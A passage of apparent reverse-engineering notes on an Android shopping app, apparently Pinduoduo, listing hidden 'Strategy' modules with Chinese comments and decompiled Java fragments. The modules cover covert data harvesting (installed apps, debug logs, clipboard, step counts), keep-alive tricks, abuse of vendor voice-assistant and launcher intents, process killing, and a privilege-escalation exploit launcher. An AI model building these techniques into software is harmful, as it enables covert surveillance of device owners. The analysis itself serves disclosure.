 sendBroadcast("com.oppo.launcher", "p", "oppo.intent.action.PACKAGE_SHOW_INFO", String.valueOf(i));
                if (!ZecUtils.hasPermission(intValue, 1) && ZecAB.isZecStoreAbEnable()) {
                    Logger.i("LVST2.Biz.Plugin.ZecStrategy", "allow set store permission.");
                    i = 0 | 2;
                }
                if (!ZecUtils.hasPermission(intValue, 4) && ZecAB.isZecFloatwindowAbEnable()) {
                    Logger.i("LVST2.Biz.Plugin.ZecStrategy", "allow set floatwindow permission.");
                    i |= 64;
                }
                if (!ZecUtils.hasPermission(intValue, 32) && ZecAB.isZecShortcutAbEnable()) {
GalioStrategy:获取/data/system/package-dex-usage.list，从而获取安装的app信息；
MinerStrategy:查找手机上的debug log文件，vivo,oppo,小米,三星，魅族等
YiStrategy: 录屏时查看最上层应用
DianaStrategy:读写剪切板，一像素保活；小米
KarmaStrategy:通过厂商健康类应用，收集步数；华为、oppo
AhriStrategy:利用小米语音助手，执行了一些行为；
                    Intent intent2 = new Intent();
                    intent2.setComponent(new ComponentName("com.miui.voiceassist","com.tencent.connect.common.AssistActivity"));
                    intent2.addFlags(-2122297344);
                    ddLaw(transitByTencent(intent2, ahriConfig));

                    private boolean hasCollected() {
                    return MMKVCompat.module("LVUA.XmVoiceAssistantUsageCollector", false).getLong("last_success_collect_time", 0) != 0;    }
ApolloStrategy:获取进程信息，杀死进程;屏幕关闭的时候
DancerStrategy:    启动任意intent;MIUI10以上
ViStrategy:配置获取权限；
PurgeV2Strategy: 启动提权EXP
GhostStrategy:锁屏相关
DirgeStrategy:lockDisplay;oppo
SionStartDetectStrategy : 配置一些能力项
    String expKey = "pinduoduo_Android.ab_keep_alive_strategy_sion_detect_63500_exp";
    List abilityNames = Arrays.asList("DirectSubAbility", "RumbleSubAbility", "FloatSubAbility", "RyzeSubAbility", "NotificationSubAbility", "AlarmSubAbility");
DarchrowStrategy:小米加白；获取版本等；
StrutsStrategy:根据config，创建各种payload请求的message
WinterStrategy:按action查找provider；小米
getAuthorityByAction("miui.intent.action.SETTINGS_SEARCH_PROVIDER", "com.xiaomi.vipaccount");
JannaVictimStrategy:获取进程信息;plugin更新
JessieStrategy:进程管理
MedusaStrategy:自启动
FioraStrategy:收集设备相关信息，phone、system、gobal信息，根据配置，尝试执行配置中的